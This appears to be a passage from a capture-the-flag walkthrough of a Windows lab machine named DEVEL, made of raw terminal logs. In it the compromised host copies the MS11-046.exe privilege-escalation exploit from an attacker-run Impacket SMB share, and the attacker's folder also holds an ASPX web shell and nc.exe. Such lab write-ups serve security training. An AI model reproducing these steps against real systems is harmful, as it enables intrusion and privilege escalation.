 c:\Windows\Temp\smb>copy \\10.10.16.27\smb\MS11-046.exe
copy \\10.10.16.27\smb\MS11-046.exe
        1 file(s) copied.
c:\Windows\Temp\smb>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 137F-3971
 Directory of c:\Windows\Temp\smb
08/11/2024  05:31     <DIR>          .
08/11/2024  05:31     <DIR>          ..
08/11/2024  05:25            112.815 MS11-046.exe
               1 File(s)        112.815 bytes
               2 Dir(s)   4.628.017.152 bytes free
c:\Windows\Temp\smb>
❯ ls
aspx_cmd.aspx  MS11-046.exe  nc.exe
❯ sudo impacket-smbserver smb $(pwd) -smb2support
Impacket v0.13.0.dev0+20241024.90011.835e1755 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
11/08/2024 03:30:39 AM: INFO: Config file parsed
11/08/2024 03:30:41 AM: INFO: Incoming connection (10.10.10.5,49271)
11/08/2024 03:30:41 AM: INFO: AUTHENTICATE_MESSAGE (\,DEVEL)
11/08/2024 03:30:41 AM: INFO: User DEVEL\ authenticated successfully
11/08/2024 03:30:41 AM: INFO: :::00::aaaaaaaaaaaaaaaa
11/08/2024 03:30:41 AM: INFO: Connecting Share(1:smb)